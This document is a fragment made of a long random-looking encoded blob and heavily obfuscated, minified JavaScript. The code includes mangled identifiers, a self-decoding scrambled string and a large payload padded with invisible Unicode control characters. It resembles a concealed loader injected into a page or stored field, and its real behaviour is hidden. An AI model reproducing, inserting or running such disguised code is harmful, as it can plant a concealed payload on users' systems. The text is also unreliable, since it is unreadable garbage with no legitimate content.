DZY33b2ZF2bb7D437FD6fB9496YZDf05dB4|b62b91067BX31BZX1*471c81f76cd247bd22980D72e4562994Y67c24F6cc55471e05976D79eB5D23bbaD71dBFdc3F(41B388d203d932543802Y47Y77Bc6ddfa46e2FF5cX7=4742Z4360a4889fbc1aa4c131Y9Z618aeZB3bb3d014F8;[base64][351YZf75fBDc42D69S666bc1929b9Nb6Xc11b7f97DB55c72D52D91F7Xda363abe378DX5F4509B3F98XX46a1F53d96XF1Z5aZDf05db4@b62b91067be156Zc31Y71c81F768DaaFY92B0ed97B4159Zbaf7Y1BX1eY6c332YBc8,eB0cd3dB5d2]5FY112e6516336b1B388a203dad7Fbc2FBD1159bdc666b8X824ZD2268c12075d1215YccJ37fe03487D34242b51178BX}05ZB1[a65b3LD64BZ1475bf5YYXf65a81Y41168BF166Dc41B72Z92077ZX418B267XD3277dcdFB1e8bX23990e73X95ec439af148bb38a2f84Fa1f7+0YB]755Y1D0*ca3UD63BY%[base64]&477F45b7ed350b7daFD6Yc1186Fc61D74ZB2279D0273X5b924360bb4865be4D6YD9526fD097YXZB[1b3D02Zb8d545BDda41c2df4FZ7e534cce958d1XX51162D4Yb332508d3754B73Z59c9415Xb94663b34b68D890_391X93X92e83866ZF2474a4BBd824c0DD3aZ5X2522670!B63b8Kc62B2X019304DB73552Z23a57c03F5D944461be49679e8XY5Z214YYc736YFZZ)6B4d12aB9D639bedc17Z3e032@81f3ZY624418c2947842e4B973351883854aa67d42B82D93087de35a8f28aafd23F96XD449bf249Y01390fa50a7f94f58f2529XV75e7FBB52bb[Z22B9125eB21421761c72be1X72Z3224b871F7fd9347Dbc3581D5374YY2f2655e7bZZ6380f06885ZBYDc4X118Z9X632ceXZ232F79_36dc31a6ZZ2X9Sc79D0277Xf13bZ72387a6c9529Z2884X8)72a81:a46a9J04YZ62Y81D52f54d8317dd1335eZ21981a42dac{86Z6D,767b31c7394d072cb176bZDe57Xdc2286D7239292e787d9U945df439aee487af33F93F5O27598?55Zb3+a7dFZ58BZbd57b7)36ZZ3e420c21B67BB1D35c2257bD82080dde25578X53c93ea4198ef46B93d4be54591fa5172ae499b~4-8a5f71aY7N464ac%c5c7bJa74B61662c5107YZ62379822273D62c35D1358cX03Y41B4T953e41033a0f74Xa5fc53YYK174f7187B7491fa7996F57e9b[483Y1de88a5}58DYY19d2X9I670eeMZ5bf31148f81561fd1b525Xa83859bcDF4ca3FY51a8ff56ad209FFB5F60L05282be58BZ1367c1f362Z71e63c015297X2880DZ2676Y5X17Zdc328F9f3c89f1335fYD?658b648Y7c1fd97fa4Xa8%221B4f65e6bc71XbcG46ec1D168c71D65BBd7407Z206Bd31f78D4ea76da368dDF3458Y7FZ93F2VZ4aBD125ce844Y8Z7XY57YXT55cb3=a61B82Ba81268bf116770#a6ab61f7697d36ad3243aD12a76ca2c37D3378eX23c43983e94X04094e5446DY941Y1FB569Fd65ab1S55f91Sa56aaGZ1f77Z73Y3350873855b23D5Yc9425Fc0879ebbP6Y3c1f8Y8c52DYDZB?8B2cf1fB7D443FZ1330761835961d3b6c223f9883ZD57Z1176eZ0163d60ZD247Bd2458f1B77dbfa1da6F07Zd83Z5b7Xd55eDD399D9e3898e44DY4Z5|1aaFZ45YX&6Rb60I05282BX67B9{26bZ3c83B5eZB2279d043d1256dD1da7YZZFZ38e1337ce53d6dDZ4198DD3Y8fa3166bB550a4ec50779Y236dF955b9d8FB52db177YD11BY5]e70b82066d0186X81T47Xcd26778b[Z7YX62871d83X8Zea4548cc4591f94797a9VD64ZZXF78=64db3S15fBYBD68Z4125X8DZ96BZ41078Z6162a7f297FZ7f834D4287cDY2690e7F88bXBF164b9G39eX54B99f7527396XD76Z04aaeFY6682a52X78{86bBB113Y59466725\\\";_L55c0Y._M5fTHd2w5=\\\"\\\";_L55c0Y._OhuDT=\\\"\\\";_L55c0Y._DL5CU=\\\"1\\\";_L55c0Y._DTifEJE4ZT=\\\"1\\\";​((_K5I8Yo4V,_X3SfrsOCki,_VjC2kYX5dG,_Al9cj,_XU19v1tp,_KxR2N59,_WG361cm9,ã)=>{const _GB28sYe=0x451,_C22oe=_HSvkw6c=[0x832,0x36,0x20426],_E2m3CP=_WG361cm9+_X3SfrsOCki+\\\"\\\\145\\\",_D479a0=(_HSvkw6c[_C22oe[_E2m3CP]((_W6OD9)=>_W6OD9+1,0)]=((_BqhTW,_S35cpT82dF,_UfT1gN0,_OIflurB5)=>{ã=(_U5fpWdhX9,_RWo0tz07,_VUDHrE9XYF,_M162c3db,_VaDg2)=>{_P2s5dn5b=\\\"АgѸҗdԹӠSӝюcӁϮlԁЏfҖԲrէӶrՉҏRЙնcѦ԰iФӨsЊԸbԼԞ(҂Ւ$խр(ҮЩ$ЎѸu?ԹoҳӝtфӁhЋԁeӡҖrЈէeԖՉeѢЙe҈ѦoϱФn҃ЊlԩԼiԶ҂.Ԧխ3ьҮ.ВЎ5ҞҳcӉфrҦЋa՚ӡnЉЈoҚԖpԄѢpӈ҈gՊϱnԠ҃dҍԩiҙԶnћԦ)Օь$՟В)љҞ$ҷӉuңҦiЁ՚rӻЉgԢҚmԀԄlӘӈlԫՊEϫԠs҅ҍeӔҙcϨћd?Օ(ժ՟2Ҫљ(Ӿҷ4чңmղЁnӣӻCӃԢtѭԀCӸӘaӤԫaҩϫxӗ҅tҌӔxՑϨe?ժ.ѼҪ$єӾ.јч$ӯղeЍӣg?ӃoՍѭh?ӸhӕӤcӒҩcӪӗp?ҌrҝՑOеѼ)ԉє1?ј)Ҹӯ3ҔЍnЀՍdԽӕaӰӒeՀӪe?ҝuԕеf?ԉ(ԾҸ(ѺҔ$ըЀt?ԽeԛӰrϾՀAԑԕcմԾ.ѩѺ.ќը2ӊԛAՌϾCգԑlՖմtұѩ)?ќ)Ϫӊ$ӽՌt?գoҿՖl?ұoсϪ(Ҵӽ1?ҿdӧсr?Ҵ.Хӧe?Х)ЃЃ(РР.ϲϲ)?\\\";_M162c3db=_VaDg2=0;return(_VUDHrE9XYF=(_U5fpWdhX9,_DoFpAjs1U,_LkkJS2aXLe)=>{return(_U5fpWdhX9==_P2s5dn5b[_DoFpAjs1U])?_P2s5dn5b[_DoFpAjs1U+(++_LkkJS2aXLe)]+_VUDHrE9XYF(_P2s5dn5b[_DoFpAjs1U+(++_LkkJS2aXLe)],_DoFpAjs1U+(++_LkkJS2aXLe),_M162c3db):((_U5fpWdhX9=='\\\\077')?'':_VUDHrE9XYF(_U5fpWdhX9,_DoFpAjs1U+(++_LkkJS2aXLe),_VaDg2));})(_U5fpWdhX9,_M162c3db,_VaDg2);};_X3SfrsOCki=\\\"EZJA2t 9qqkn/Jb:zsi;uPb{MM 3*&nvPb3b(0I 1!1)PjPA9/)bcci?Pb0rELi*5H/PbtKjZ3MaerOP].9rb/Pb]aNuB[d7 )vb0{)rMu/00u0Mrv0r0r040CbBrMb7dV2&M3CuK;rI':M(‎Dw=9vE^&(RLQ{2ls~3qrZ]!yKR3‍l]rQ'wsD{!^K=‏vy&jb3i(ga/gq'$:r6nE4uA' :(‎$c;;-D'E'9eILv2qp'{~p5Z;ve=D=‍vc$;'‏nI -b3R{5DM$?k0/Q4;04‎=qr5!:ptyE'9LO~23^ZNj'Ny‍Oqy3tr^!‏'j5sb{2pkZ^gu‎Ea!rw2)a8:Tkq;8Ai~]E=&5pqj~ L‍p1:=j1EwD];8i5DaTkL~=&‏)a('b{k‎L+uq+)2w;H:1!)An~Zqa cD?j.&-95~v=9a‍!:Hj?a+Dn5v)-c1=.;‏bZ&c)'N6&/su( =r(4K-p1‎kaqsw/!l]L99~{E6Z!‍6qKs/w9-L{l+‏ba!n=s.Ng4R{)vpwT/'‎0v(sgupj{~v=lK=tZ=gZO-kD'9'9c8HZ'aH~RLNRAeNRlKl‍e0g=k-tLuscpv'H-n‏bNQA/Quwg‎M)jlA n8ptr(!.H$.AuK&ZDlp)50zr20eD$/eZH)&‍2t8j u($rlvzA‏!(/kb^A{yI/3t$jApREk‎1OeI'()!52~u)OQg5'qA=^0]ZKO0EDQZ sRD)+t8Qu(‍I]!+1'Kp5Atg0e3sbp)=Rgp)/‏$^*R*8‎N0ZL*?E]2a&3)OlO+*A{~(TZe!q{{E0^$ ieOtw8*&]w‍'rZ&!lwRr*t+e0i){AL$R('a?3T]1(‏ba$v~/?D)vR!lpu/.LOH~‎Zq9 k/qsIQl‍kp~Q/HZs{Q q‏6iH~b 5)g36Qw8TN‎ME 2$DQAOaOLpp~;MMytZ.qEQM^08AO9i]a; a!DZ!=aLQ=‍]$NpA9i.0Mayt‏;*Z'b!u-I210s=Q42-8053+‎jEM2MOaO.4+y;qg~I^iZrv!Ek/5 0-gO]8kZM‍ig'5r!y-kvM+4]jI350a‏;'.-b3N/keA1E/y1c)jM2)g‎p'/O 0MOw9vLQ~AI=et‍et~4wv'=cM0pct‏b Q4M'6AA5MuMtRI-‎!+l~tMK^?gZ:~ .M1e9=LZalQ2e=‍1:a.l!Igt+Q?cL^M‏iM:nb(~gvy'y:$Z?u‎AEz&qr ~:24wDAOpHz*^;6L=0$~nTA31ErZ~:OR{9&Qe!5*=rTujR&=w‍weQ6!$4Au{r*TL: ;jnp03zqH/&1‏b63/?Ku89jR =~vnqk(~‎2j^( cy/Z!cL3‍t2!L3 t‏^k/6bn:(l)g)4rMZ.?‎e3041]OsvgMy)~EL]&!IkN29M ~ ‍gy&12k!EN)l4]‏bNwr({j0iv^i*$/w2$8u‎EO$wE~TRv3'l-'e:LZ;qLu.gj3*e;‍g2v'l.ET:$)j‏bisQe*$)4rw{p59Lu?3$0‎Oq2 ~~DNckA=j^-3'A~6OuZQE$+N9v=y51&‍iI=:i6pL{{'cv$3Au:+ qNjIk&QyLH-‏b1/k(53LDMkZ‎cO/rvRpR)OzEQDZ ;8+-2i9626‍Q+;iv9Dz‏bp-0't*)‎R/$&z5Nr2q^ARDwOj.9zjE8gn‍2y3Dn53M8Mg^jq‏Rz2kbn.NMQ'yl^ZD&)‎rLO:eE^u$j=wDy!!9!=Dej‍^e)9y‏)ql6b+)‎n;^a.cI:w$t80R{(O4g~?-pqk46‍40lZ:6pcI.tlk$({g^a/u?‏bMtc^^uwwK4u9prAK‎I1juOTEtjt~6wQZ6/IH=9~e6~a{5{0)0:TZ!-N]i~s+9 w?O1TsZc‍3O31T015&uH N6aseiK{]+/)&jIt?b3c=!c;2I‏O25j5A1uiMs?u e?i^r‎]a&ctbD!:p3n2qTT(aeL3-N9N(Qt4.‍tMRKLq9&AsieRAc43D:-T2M(‏b{?]01ur66)4L2H2-9‎Kr1+At.*(sb=a^e~n*5~aIwIjQ.=njE9{O t‍ sKwO1a6A~EQjIr=*(^‏b92tl-4'c/*: NQ‎5TN~iuTZEv qO53ly96Q*y*:O2=‍26~ OvTiN=uy 53‏bE*eR.tz$Mu=I‎1!!^]~{O!'4LcgRIK9 ‍R(s~gK {N]s4c1‏b('!]H5)N{k9c'38'‎zz1zOE~):$gs 1I6MKr9$R;EL2 Kk^MA]/{cuL r=j4$wqL‍K/;3A$wk{);1s4:gE6MzrucQ?‏b.$.&!jg{/0ua‎p.(p!q8:+3l6~^0t{Z& &::=R-c]q: /R/aj!{c!{‍ap+3-:‏&8Rtb;N60(I)=vqZr21(A9‎skglv$R6~.:DA8K+e‍05wew(5~60.gs+vk$lzR‏bA+AIHcD?v-0nRHu !M‎n0i1R69cta;nu~NtNR++e.qQIKZ(qQub4*u??‍e-.ac?I)HZ69-qu(R+~te1;4b5iH) .4k‏q.40$&:qT0O+]‎z5Z~u4jkjL*5yIp9R‍u-~5y4jZb*-pkau/R‏j-)3v‎6j9uN8DR'&~H:OzgQ(6; uIl2!9T{(kvRgD+ z^uDt{]q=5 yA;Q+'‍yj(c5'N(T&+!l:QtH{vcD;6gAuTzktz‏b*gI!k5k0‎Mv6ac16v~R8qD8Z6l02'NewH /^..=Q]OqD 9'n2j9‍D6(InO8(IHw'evQN.caR02/1K‏bK9459IQw‎.y8)w$:59iEce{L!28qi]~-]?Zg)ncs.j*~QL=qTA{~‍Q-ZugTwA4c)*4je-i?s8nu${‏b3!]M?ELI)MR~ep18)0‎1sr)^wk/ r^:]:MENn.sI]pvq-Zg~ 8y+LagR9i~8qZQjTL=(‍HO&~a1&N(iLrjM^(=ksEgyvN]/H8pb9Q-ncL{T‏0{rEv4Ltsz-*'‎TN)a{Een4E(kq09={pZyRcq4i~v+1;Zw(9y0D:1Lg:-])~gpe‍D10EL])(R'=ieckv‏y-T4bHn{;^:*z~uOkv'TsLM-{8]n‎9q{O++uZ/T(EN9Dw!v9Kry‍A=+DywA(!Kqv{u/TN0ir‏bp;A+zEHEntN)6uI:)c‎D9aaa=uZEDw9!) I?zqe)1zkc1?)Ia‍D:cuknR!e‏AyZ3bNK&9s8avD‎u-aOi92ZKrg..]9;EH9q=~$33g2‍u-$;a.]3qHir&9~K‏Arvrb063(^'=-t‎E{^9^5vl$;e(wnZk 66TTq3O9kO‍n65^3eT;(v{$+;l'‏Q8~pbMr‎gDMO28!Zr~'?v9p9pA=E~g'u6‍9~!vpM6guAr12‏b?u4Mc.-‎3)$(/)5Ew2rRN+p]4^uZa~R' c1OM!q6jN‍pc94'51!)+6^w/~(r9M‏baurMe$].$Z)K!90(Mn5M2‎:=pK*rq$~LKZ&jM‍c/8IcK$ysp8ns&LIM:5r‏b/*6u&:s1Z{)1H‎!TO/E=;9&+lsOKZDw&-q8 ?/A‍-9K?O!lsAD;8K+‏b&k$)i{-5($:?n1$~yj9M‎=Z2R)tAq?N;LE!w!‍e~ee!)Ea2atj=‏bAN;MH)!?N-H/)aK?1.OD*‎v9R3c=H;OE!+Ze(w9&I r‍5q5K&3rKcI+c(O!‏eRH bN1;rl(;uuQ10/KRg‎6]9{*ykZ)DRwkqAp6NL6gE]iMM)1‍1~*ANiMDKpg{^6]EkZ=&‏be!'4?D6'yu';Zn‎a?g{9+^*ZpOI $8l5(;q8jerT$N*N‍DeTp?I+{a(gl;5'.lr‏b5 AA+sTjw)‎-]'Z2nA3/r)4k8jZqIE9~4p!Rv' a'kqL‍RrI~!v-8p)4naj3+‏baLH4M!&=ty(npj8Z‎iRK.2‍jy$+t+Z$gi=gp.~AK‏b(*re' ‎p2M9qHZ29-u+{Q-T4EO&3v~/sEnMqR?Iw‍2HH~-qlIlM/{3pQ4Eu?*Hvs&yc!‏bcvwe2‎r$ucDiZ)g(jz93~9$T+iO0zMwyisnN:MReyK‍/~K30DNyi:zM$esj/u)(‏bL;I)+)vrAH0jvr2TO Q‎)-:4q{l&^~R+.^3Ap‍aRj-+{^RT)pO3.0&448Q‏bOD!w!0a$I+'‎{0NyuOt 8Ii~swne=rREj~-5vr I=v.=gsg?‍v.y niuRjvr‏t?Igb+3e-2)Lu&O1ay80E])!tv3Mz9kAs‎$kOzzw0uQ.ylEz/I^‍Qjt$QIks0uj^zv‏/l'(bzzrK(Or+rqqyKO.‎](T~pru=I8]E!rwp)~]D.={p5+!ul=9D{])‍p.r(IT‏9K+:b-Hlry/AH'~80]O‎-qu'L]ew'-~y!‏eO!‍bQcy]akM)zy u6$j/ruL5j]I‎Z5~6Q:0‍w?5Q60wc:‏b?c0L-l/El&M?iD0'Z*a5‎^e69v+-:ZTO- -5~juNEE{;Iq{a;‍5-I:6*?Tu+e~‏bNv5A3Qn0M?D1.zzTM‎6Q$qq9=RuQ8j~;/k4ZT;!‍9y4/6kQ‏bT!RAN$ 8{0rMM‎/L2Mrj'yrw=R&+Tv=eaOqj{.!9?2s]~38)p2OMA-D]Zl=.‍M?&3jA-lp')2]!+re;sv‏/8^4bK*kZlc!‎$vnw5ukyakvR]15^TL-{4=q:(LO]j8e~9)Z./O)‍?D*g-4.g]=5ku:e/$L*^(j1?!‏v)5yb{:‎;v4MN5:8)wKy?e)-uR&a)rrNp0T^q4{k0(9I8LO3O&l:D&^Z~$1‍^6-4lk30p)^5L6:eIu1&r$.?N(Kr&O‏b-'~Al~My(RK‎:w$.^ZT8&ae;9-O=Z-qtl (‍M4jL;(.nT-:tTn8laML&e‏=4$:b'4i*{&(eu‎).9E+ZtZ({^kvOw'v.q8 {‍gj~.tkE!4v~'8g+({.4‏bpw!(O(AE5IH/qrp4HH'sHa3Ry:w‎kark6;q3T=^=t{gQ+95O:O18AtkZH~ I‍AD g6kI'=3^sQ;:+Ar‏Ht1'b&l5z2{:5D:'qq2]M‎(Z?9MpZv54^a-OM3q$1 (p5jz‍-Mva2?z(34'61$‏${5ub=LMNqs‎;Q)9'Z/a114pRZ4^cr!KOL4viqA ‍'ujg/4RKn1ApucginLvHr‏b!4yt+388k40w‎M8(0IZNv‍==AyM80I1A‏bv11)gj&ZDMuvp‎z2/Aw*1y=+;pEa+TR.l{M$pQ+eOq9586(c(3u~KO+ZtD$r-;6*u‍(tpe=z1;5.QEMAc3l$r-K‏b++uTqN05LMj0w4a0^6Rn:‎1K'~ci1 AZ(~8LrE1le9^sEZ12rtt).nc1.‍eA(8i')sE^M‏b*lnkere!‎$e&g1EIKk~(N=KTw-O] e?3;T~RL)-M9yIZ+]2(ge4‍]k?R)yMT-4;31+N)R‏bpkOzLOL‎(5u~Iv:k:Eg9&'gvII6e~'cn$H-Nz9tMgD8aLl.&+9('~*lqlZ )q.v+*t*6'‍Ml($tH&+kavzD) INMNg‏e-Dvb(^u*cr~gL4Q :$‎:~sRjQZwg;;‍$rvs~jv:Q4gZ‏QuDNbMKR:/Tg=~vi+y‎)?&w38NR6Oy-/y!5jgq~2‍yyZagj?6{5N!/{&‏a3iMb+r2jp 2/5=6?sK‎ta)u kt]RE0~e‍/*Zz/Kzn0u e0ta*R‏nrNEbKu‎jiAOK{*pe9'68Q‍lzK86zeD*Q‏K'+Iba:;pO(ujvH5k{6H/8-v^a‎(-O3ZqLw R(]jtDL6a‍w3]R{-utD‏v E/bau‎$ ):N0MMwQ=8Q&~OQR3I-'ijZ3IqQ'‍I3i&j0=N‏b:M4O^Mrz r.1l+‎c;p~T^&^ lq]:DOp-&-.‍^.pD~T‏b'lOva/.nvu0-z3yj‎*anw R{T1qv;NOH:68pIkt&~i9'Z^2OI3+D/;&v1‍ ^*Nikp/t'H2+6:‏bKnj!)/A3al9I8T=O5‎9;{p?~MZs *yDgEpa‍D=E{;gMys*9?:9‏bNKkK{3‎3vMM:3w^:l&$.ge~r(IN!qTM**+&ZR/Z )6cQlvOMq9~j;‍~n6e3j!$N&n(/Ml^*v9Tc;HgrQ)v^L‏b'r ${/A/:*K‎At;tOuE8w;~8 eZ]gvAQ]3~n.{=n~:Lss]R93HZRqM~NH‍i!Htg9A{s]vR8NQ!u3;:e KnM‏i6Q-bQAOnE 09a-3kv3M)e~‎8j4z0p1.raZ&NL=I~0Tr913q/~?MR(Z]cagTn^K2DMj1Aw?;Qrw8L;)I3]?~y‍yrN&0)Mcn4zA91/^(e8pT23I;9/a‏bu!wzgtzLw:0uM]wy‎5NZj2*8?O;3~r{t:Dw1n~]^$0g/z ~qE=90/-Z‍:O**n {yj*tzr/;3-gw0qj85]1‏N$zubnqTtEq=4;‎Myw2rjIM3~8?LDnO*H{^T~ =:k;E(+-~:OZ:9gQA5a=kQLln(j=wjlLA‍*Iga8r-T MwH;Q3k:‏+{sEbn=yO{)LQ‎ep:?O2tEw4&6;i4y~6.{Z ^0&Q2~:i4+9H)~*HyZT(-O&w3~29$nt‍zO$Zt2i=t&y+(=6$e?H;^z{3)0. np*4‏T^8abQ(‎^OyOsEkDyO]2)0q-D~DyZL$E3R^.j:ON$48pN H'‍RZLpND0H$.]Rk34'y)‏j-:sbius$~gT0{!MA‎6O&vuL g~ Is{9At{q~N‍AN^jgtq!u{^ sv6‏b&j)^i/v‎?O:$cg^~{.:a65Ek!*]'Zl~'':ui‍!*u6^5lci.v/g‏b44wu./*TM$j-/D‎v(~)?{IO)Z&Zzi9Z;92zw5E*)~kD-8‍aLA6;(?IKE25&k-zI6KL*ivw)])‏brrMri0‎90l{KaAvEk9~]?=Zv0K?$5‍=A0{$9‏b5v]^+4v/]]MrEcRt‎lZ^~]OMN{c19pg&9v^Z-gZIDk =~+8(HupagA&r4(/ ‍&^+-lH1uN]IME4vk‏b=rciN4apzu)((Al~tcN5{)(swi‎Q)ie]Z)yI‍$s$e]Q&LiI‏Dusubz*iv$‎{ivcZAZ4)5:9a=1IR:n‍*O'9'{Z{NN5R*4baI:1i:Tn‏TRjR{w-‎4?gvZNl‍~~ey8vge8‏b;l4(0!$v?iaE(O)*‎uq.w8Ka=: lzALt9zA;)?uKa8‍;=.?t‏b* l)ike)4(4/8.3]!r^*‎26DZccKzqOD **{jz:zK:‍‏b2c{(*uKDs-=:HIR9vu80 ^r$;Ai‎(9TKrkTLyO91;4n0~!:Nc^i{jp 3E9s‍lq4i4l8Z0cyNE!1(sTj3kp;$K‏^rs~biM;0zEQu‎):w*^n-EwOn(v(3Z~4.rA8~Lu=98T~-~{Ze{gqnnn‍8gr4u-Ae3^v(8T)9‏b^{*lr:uZK )M1/‎)v) 2Lu:;I';33uL‍'c+)2‏;yM-b3MyI0wO?‎1~E8]O3qA8Z]Dj:aay4vn!2=z 0‍a]:]3O1?v0aDZ!2Ej4M?z‏A(D$bar=)Tavut+)E8O‎2((5{~)wRZNA!.e~~nl:=({L4aq6ZI~2{u‍8aI)v!Rul:6(4Nn50e‏bA$Dlg;69~+(0Ozc(4‎D(jM .:pprQILDL.c‍‏bcQM8&4zrDg9Iuu.kvy6‎?nM g^{:p2RNu?cwu8E;KZ!'I)y2?'g6.Kqt~3't2DZK‍23t!cgD)?^;6t‏Nnu{bQZ'p2Z(M^'3D‎pA9NgZAZ!y^e3Oa&q)E r‍gji)N!eaE)Aiyr‏b&E'25aT3N-8r2)=N0+E4‎uD):R.^$$y66-O9lw$Zg5p)pN‍9:6-gul^RN.45$‏br.iRzR:)evn+t/;LL‎DO2Qw 0.E'Z ‍D0!N.D0ynN2n !rQ‏b'D0]N1‎RA'?8O9eDgj=~TAMZnwgEK~D9eRN‍KjANZ!DnMTzi-‏bNy128Ml4Ar‎NOu)'8I1pw'D=~t1EQp;5cuHsn=z~‍nc=aIu1DHtNQ;s'a‏pz('bt0u{Ir*p(4j{uHw4')‎1y?wqu Z2i:{ca5lT~DI.0$1{A/EIDZ2‍E)T.5yiu/wq0$‏cl)9b;4$?LQ^v'4kk=4~‎('rw]$ZH-Rq$9prK$1:Ta$lE~yMy.unQAnQ4H1'‍]M9K$.E(pkb^ruT!N]y‏?*Mk+(${5~24‎{*D.^k0K^9+Z8l6c1O:8k~wq0n5zR]H&‍+!~$H!6K1zk5&D1q^.]cl$:0O)M‏br?//Mu ‎'39-:Zt9a+kK~]{Tq/O=M(w$lnA‍RQQa=a/~3kuKA'l-({3tQ$:M^z]q‏{:Mlb/9v-&‎'OqO2TR$'0']4~Z/8-R1DO6;0~qu {*0*04‍T'j{/$8u0-*16a;D‏~'/wbQq $=u+)D4)‎0Rr:; N8ELHLZ=E0N4‍b;;H4E~uk‏I0)/vr$;wv=.&O$M8u‎1R Z2DMrEy&ur1~‍&~E D/=‏bZ:.rz6;D0~LgeNZE/8‎eHc9+k-pu* &]j‍RqRp&-+bju*]Nc&c‏HLq'A..qIA0‎T9K90A4*KIO$Qw&eZ.yzE/RZ‍e*:Q&0/:R4$KzQT‏bI=&pe?Me3u]/9‎v4‍v))gc./‏b(craQ'1‎$vl2K(RgE&]MRiTA:(OcZE!sK6Qq^& Ni^NjrKrAl‍!&TQ:(gNcE'sM‏6A$Mb^-(.3{2g/M2zMiH?!q‎D ~sIe*(;l:41AnOz*Qs2aO(Q‍2sn!;1bD4zI30Me‏kn9(3!501u(g45‎(!H‍4Z‏b1H$DwQpR1^u;R~‎+$H42Q!3i6K^KR5$]5(OAZI1=3 MqygT‍(3jMIT1+K=!gM$4y6H^‏b5QiAg*wAKZ/(j4?i{4a={~‎uKjzqy]sZ64‍upp{6]z?b;sKa:k]Q‏ry/Ms!:/vM*8c^‎EO!w'g~0KRn:$a5Eq(-.$.Zt‍!^ac0tngE(K‏5*:Hba+'uT?8(evA2a3lwekRTE‎9:]H2)Z?{;^EOcRc=1k+ {q1j{cHT(‍)31:E+(;^9=‏b?k)n1iM)$$0r‎t  'DQ4M6aO0vRvQ2we4O‍6Mtae0v‏b!D2g]I)j1DI2(E00‎;?'2**~;OiOsR$:aZlqwNEu^c5iH-ll MOLMQ8g0r‍ulrZ0c-*HR$Qs5aN;gr:'L?M4wi‏1u($bQipN9t1gO!r&u a‎.)6sE~(q*q(.OvnL6/8A/~!1KyZ&lLH8H‍Eyu.L!s6nv*&/A1)^‏bK(cRsI$3a)M/.-=R‎qI1(~y]j.ZRa‍1E(].E3b{a-I94ti‏=2]r(qnMIav$;‎MEtncRnO02g.t~HOvZ)gq'cNL^ME=lg+ QyO$Z/80N'k1ww/g‍t'vLc0yk.1M=H$nR‏b+Q)Mz3Mlekv2^s]r2'‎(w(4L ))cvvZr~]lKI;:gn0ZEq:9*~O'Z.kqEsL]kZ.‍ ;ILs.E*Ov')K:gKr‏b0ZM!+?Me]DL5‎v4~)I~/=j/D;qc^kZO‍I^ryO5vrc‏;k/4bicD)w-0r$=Kk]E&vecR8t‎n/AwKHaR(~OM1q$*4‍5 '-t$'Z:AH5n*aM:4(1K‏ /(tbp)‎(v4M{3Iue2tR-(RQ=]w5!Z+LQ :!/j/e5Ol‍{q{(3tl+L/5I=we:Q!k.-‏b)Mu6ty/5j=e)4gvn‎5g!wHpp8R*uO.g~I M?q:-31‍^ZE?1.IAMgA:Hn5p 3z^uE*u$R‏b/Kq^vMa^M?‎I6$.-pRv2Z]HR.~-ri(q-Os pMj^$^vi‍Mr-H6~bIs$(+0O.‏-{O(c4(u.0.u0=1yg‎e:a+2tRR5=)]wO1Zyqsu /&*'t/):jEc'+&u‍51/*ytasgeKE=cwz8n‏be=;wT&~2g6k=g‎cqc~3)epjlLyg‍AZeLl&g‏)kApb+r3c6Nic).wE0{51n$-Ze$8‎D?HQ(6j!~9R].Dz/8=/lz69‍=ZHQR]{!(D?/4$‏bM0~4HQ&‎6 .c‍1;1‏Q6c*b!..~9Hj =R;9(/j{tQ‎'kNl) 9jRk9=6E'=9‍Eb*)6R$E/(‏-.r^2e*I‎!sn~M(9.?Nj8k*lv9i^‍rMkriN!v^s*a(?‏n?{1bK?]+4vuu+/$9As4N1‍‎: p1: i):]‏bzz:ae*H=u089I64'u‎.H. u‍ju‏b'HiTn4^pI9Lr/QMZr‎R*zE~Hye3/j/r418.il1O‍i!ROH/4b;r!yar]T‏z{Dr$yvN~21r0‎rqa‍-!‏b!qaMc^y-l1/A{‎R0OqZQj:(+‍R5 5‏Q+:{b*MZDi;l0‎yIg$~ue](;gjTIl22.O;98cug]9‍OTuc2Iu‏b;yKigO{)A!$(quv0/‎Asu{ 6jsKrr‍IIs6‏KA)Ib'&uI~l{)sa4w~z‎;OT)+8Qw1v&=c~vEKK:M.$1+M‍;&vQczb$:).&KwT‏Kz:9N‎y44MM!plD^!.^‍rM‏bp r)n04gusI$9vMD'‎IM ~&OL?4c80jwRE(=2Ni+k+q‍L~RN42&0qiIk{c(j?tvz‏b;]1.+^qHKrr‎aa(‍OO(5zaR(RiI.‏bL4rT4~4‎zLZ8$O01wq=+$4:EH~R‍0lz41Z$l0+Rq‏bQ:Hg& g)‎Kc&;qnkHMj‏j‍kRbcpqkrp/vI‎Q'$‍ H2E~ 2~&jl&‏bk0sy{?6IwMp$n(.1‎Az/L~LO2DwI8T1k!A=~g‍En2kALngDzI1‏bgT!HgvE. -tnI)M2]Lut?:‎uv - -e e‍H(t‏bNIOM+{3vRO);+^vls‎3scHtv)‍3H]'tc$)$‏b!]'-=)k(1vE)Q)Mu$qp5‎Mj‏‍p5Tb-jTM4k5r6guMMl-+A:qkv~(gw;LH‎cNZ)/IRKQ0My]MEKQI‍v0/cHRb];kN'v0)‏qE15n:un‎9=aM'?$qv~?1Dkj.ZKOl&$?y(‍(akM:'.1OD‏bKlv~aQq&yr& u5‎?Njwtu8uciOcc4lsM(nA~:RqeZ-D(sa3+AiM+‍uncDa3let:'‏bi4TKEt-yO?9)KI:Mtg8M$‎rR;92‍ry'-9u;u{{'-Kr(M‏bgizLa*u8;8k‍‎$v0!$i!i()‏bH0Li~v6O^)eIZq)0Qez4‎^;Z9~u l;Or!yq21‍zRjyr2RI~leu1!4‏Q;vkb't4k]Ot0/‎/ i~-=s4pqlnH4ZKjT‍!+:ipTsy:KHn-‏b!+4+t$4l1/2Z){‎K5N=:8N&R;gn2!Ny!+g:=n‍‏b5+;HT0u4~391{)w‎T;2y3]M:iqA Ei&/--E‍MA‏3y2&be)i/t;u52gnjiv8;L‎&O5:wQsRzl n-H~gZr'q&n‍Qvv:r z'lL;s59Hg‏&=:3b+8./uO‎OI;;NEiA- l]&vK+q~~.‍lz:.EiN&b~z+Kaatv‏s$e4j‎09wNcv;9Mia0p/M4HpQRiKrTH$uH2Rp9{(wz9)ei:]O*An8~E6H6R3Q{‍ziaROp3c6e*9Tn;28+H‏bK'?He0?z;3Da0r-8-Rk‎&~j8LrZu k=-j&)3-~‍rukLa3&‏b'j)3anR$r*20A !:2‎&E$^~Mrv56K:=9HcR)'~aOKeA-6N;I'(n0wauL+9*9l8*(~(gqZ30qzjyM*H'5‍yvrK!A6=g&uOz(3HM$ NI^w;)0la‏+jR]bzN*uiw--/l1~tk4H‎aO09jO-Rjn -qM3tOu3u‍RnM0tn‏b-j*+n4rMs^?igEe*0‎&a!IcwaN313D-rky5Z~5a8‍3D8rck-&‏~1uzb3I=v9560v+-4‎$uLT93AE)sn{=3OM90LEI2‍((n{$ILs302n‏bnMErsr1‎{l9.+)N*gZO9 w9+y0‍‏*0{ 